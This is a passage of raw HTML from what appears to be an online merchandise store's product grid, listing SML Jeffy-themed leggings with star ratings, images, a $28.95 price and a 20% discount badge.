  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="146">
    <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-sml-jeffy-sml-jeffy-towel-leggings-rb1201-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/290/conversions/leggingsmx540front-pad600x600f8f8f8-23-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - Sml jeffy sml jeffy sml jeffy towel          Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-sml-jeffy-sml-jeffy-sml-jeffy-towel-leggings-rb1201-2" class="capitalize hover:underline leading-3">SML Leggings - Sml jeffy sml jeffy sml jeffy towel          Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="145">
    <a href="https://smlmerchandise.com/product/sml-leggings-best-seller-sml-jeffy-cartoon-merchandise-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/286/conversions/leggingsmx540front-pad600x600f8f8f8-24-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - Best Seller - SML Jeffy Cartoon Merchandise   Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-best-seller-sml-jeffy-cartoon-merchandise-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - Best Seller - SML Jeffy Cartoon Merchandise   Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="144">
    <a href="https://smlmerchandise.com/product/sml-leggings-jeffys-bathtime-sml-supermariologan-tshirt-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/284/conversions/leggingsmx540front-pad600x600f8f8f8-21-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - Jeffys Bathtime! SML Supermariologan TShirt   Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://smlmerchandise.com/product/sml-leggings-jeffys-bathtime-sml-supermariologan-tshirt-leggings-rb1201" class="capitalize hover:underline leading-3">SML Leggings - Jeffys Bathtime! SML Supermariologan TShirt   Leggings RB1201</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                                    <span class="text-primary font-medium">$28.95</span>

            <!-- show the min price in USD if the currency is not USD -->
                        </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                                                    <div class="relative" data-product-id="143">
    <a href="https://smlmerchandise.com/product/sml-leggings-hey-wat-doing-sml-leggings-rb1201" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/smlmerchandise.com/media/283/conversions/leggingsmx540front-pad600x600f8f8f8-22-small.jpg?w=250&amp;h=250"
                alt="SML Leggings - HEY WAT DOING SML   Leggings RB1201"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
